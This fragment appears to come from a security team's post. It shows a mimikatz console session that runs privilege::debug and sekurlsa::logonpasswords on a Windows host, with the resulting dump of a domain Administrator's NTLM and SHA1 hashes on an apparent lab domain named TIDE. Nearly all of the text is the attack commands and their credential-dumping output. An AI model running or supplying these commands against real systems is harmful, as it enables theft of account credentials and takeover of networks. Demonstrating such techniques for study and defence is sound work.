 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 199800 (00000000:00030c78)
Session : Interactive from 1
User Name : administrator
Domain : TIDE
Logon Server : DC2012
Logon Time : 2020/4/19
SID : S-1-5-21-3333910236-4016084123-1769778458-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TIDE
* NTLM : 21ba5ef572cc39ff3ca123bf1ef04855
* SHA1 : 62c57443262854b51222eb3ca9b24d1e61e3cd1e
[00010000] CredentialKeys
* NTLM : 21ba5ef572cc39ff3ca123bf1ef04855
* SHA1 : 62c57443262854b51222eb3ca9b24d1e61e3cd1e
tspkg :
wdigest :
* Username : Administrator
* Domain : TIDE
* Password :
kerberos :
* Username : administrator
* Domain : TIDE.SEC
* Password : (null)
ssp : KO
credman :
Tide安全团队